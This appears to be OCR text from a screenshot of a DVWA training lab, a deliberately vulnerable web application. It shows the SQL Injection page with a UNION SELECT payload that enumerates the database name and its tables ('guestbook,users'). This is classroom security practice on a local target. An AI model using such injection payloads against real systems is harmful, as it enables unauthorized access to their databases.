 192.168.1.1:8090/login
FortiWeb - FortiWeb
Damn Vulnerable Web App (DV
192.168.1.1/dvwa/vulnerabilities/sqli/?id='+union+select+database()%2Cgroup_concat(table_nam
80%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select database(),group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: dvwa
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Activar Windows
Ir a Configuración de PC para activar Windows.
21:25
13/04/2019